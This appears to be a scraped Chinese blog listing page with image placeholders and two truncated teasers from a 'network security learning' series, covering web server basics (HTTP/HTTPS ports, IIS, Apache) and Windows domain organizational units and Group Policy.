











网络安全学习--WEB服务器

WEB服务器

web服务器称为网页服务器或HTTP服务器web服务器使用的协议是HTTP或HTTPSHTTP协议端口号:TCP 80;HTTPS协议端口号:TCP 443WEB服务器发布软件 微软:IIS(可以发布web网站和FTP站点)LINUX:Apache/LAMP/Tomcat/N…





网络安全学习--域(二)

OU:组织单位

用于归类域资源(域用户、域计算机、域组)

创建组织单元 新建组织单位

组策略:Group Policy–GPO

通过组策略可以修改计算机的各种属性,如开始菜单,桌面背景,网络参数等 组策略…























